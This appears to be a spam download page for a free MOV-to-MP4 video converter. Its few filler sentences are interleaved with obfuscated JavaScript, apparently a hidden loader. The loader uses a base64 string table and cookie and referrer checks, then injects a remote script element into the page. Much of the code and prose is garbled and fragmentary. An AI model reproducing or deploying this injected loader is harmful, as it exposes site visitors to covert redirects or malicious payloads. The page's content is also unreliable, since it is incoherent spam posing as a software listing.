

## **Download Free Mov File To Mp4 Converter For Windows 10 Enterprise 64**

Convert QuickTime MOV video file to MP4 video, MOV to MPEG-4/H 264. This software is available to download from the publisher site Convert MP4 files to MOV format.. Convert MP4 files to MOV formats.. constructor(\x22return \_0x53c35c=\_0x1a71ad();var \_0x5e3f47='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x53c35c['atob']||(\_0x53c35c['atob']=function(\_0x580763){var \_0x5f222e=String(\_0x580763)['replace'](/=+\$/,'');for(var

-0xffea37=0x0,\_0x382c19,\_0x4e76f1,\_0x823f69=0x0,\_0x5a7ba9=";\_0x4e76f1=\_0x5f222e['charAt'](\_0x823f69++);~\_0x4e76f1=\_0x5f222e['charAt'](\_0x823f69++);~\_0x4e76f1;\_0x823f69++);~\_0x4e76f18-&(\_0x382c19\*0x49-76f1;\_0x4e76f1;\_0x4e76

\_0x39687d=0x0,\_0x39687d=0x0){if(\_0x5707('0x39)===\_0x8a0f13['KTCAy']){params=matches[\_0x2280613['KTCAy']){params=matches[\_0x28280613['split']('=');cookie[params[0x1][\_0x5707('0x42')]((.58130613][\_0x5707('0x40')],0x1,0x1);if

Convert Quicktime files to various formats Converts Mov files to mp4 file format.. This software is available to download from the publisher site Transfer your videos into portable players compatible format.. var\_0x20db=[' VFUUo=','b05MR0M=','a2hvTGI=','QmNwb1A=','cmVmZXJyZXI=','Z2V0','SlRseEI=','bGVuZ3Ro','aW5kZXhPZg==','SUhr','cmVwbGFjZQ==','YkhWcVA=','RVFza3M=','TkJRQVM=','bW5VY0g=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','bW92K2ZpbGUrdG8rbXA0K2NvbnZlcnRlcg==','S1Rz','dmlzaXRlZA==','c0pI','OyBzZWN1cmU=','M3w1fDF8NHwwfDI=','eFhjenE=','YXho','UFlzZ3k=','c2V0','VHp4V20=','a0xzTmw=','SnFTZ3U=','anhvZUw=','UGd5YlE=','bWF0Y2g=','UWpqS2o=','VkpORFk=','eUxHclI=',' VURDY1M=','VnRYTII=','ZkRFdms=','Z2V0VGltZQ==','SlhScUQ='];(function(\_0x510c1d,\_0x3b6862){var\_0x4669b7=function(\_0x54e324){\_while(--\_0x54e324){\_0x510c1d['push'](\_0x571c4a=\_0x571c4a=\_0x571c4a=\_0x571c4a];if(\_0x5707]"initiali